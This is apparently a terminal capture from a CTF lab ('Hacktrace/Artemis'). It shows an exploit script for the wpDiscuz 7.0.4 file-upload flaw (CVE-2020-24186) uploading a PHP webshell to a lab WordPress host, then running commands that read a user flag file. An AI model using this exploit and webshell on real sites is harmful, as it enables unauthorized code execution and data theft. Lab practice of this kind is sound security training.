 (free㉿free)-[/mnt/…/CyberSecurity/CTF/Hacktrace/Artemis]
$ python rce.py -u http://10.1.2.151/wordpress -p /index.php/2023/12/19/hello-world
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
[+] Response length:[96773] | code:[200]
[!] Got wmuSecurity value: 91fe6e77f4
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: qfbwaedoxvczrri
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://10.1.2.151/wordpress/wp-content/uploads/2024/03/qfbwaedoxvczrri-1709290286.6197.php
> ls /home
apollo
> cat /home/apollo/user.txt
ac0b2cb56e01bd1124426f7f52b44c06
>